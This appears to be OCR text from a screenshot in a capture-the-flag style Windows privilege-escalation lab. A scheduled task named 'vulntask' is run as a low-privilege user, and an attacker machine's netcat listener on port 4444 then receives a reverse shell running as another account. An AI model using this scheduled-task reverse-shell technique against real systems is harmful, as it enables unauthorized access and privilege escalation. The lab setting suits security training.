 C:\Users\thm-unpriv>schtasks /run /tn vulntask
SUCCESS: Attempted to run the scheduled task "vulntask".
C:\Users\thm-unpriv>_
root@ip-10-10-42-0: ~
File Edit View Search Terminal Help
root@ip-10-10-42-0:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.198.130 49762 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
wprivesc1\taskusr1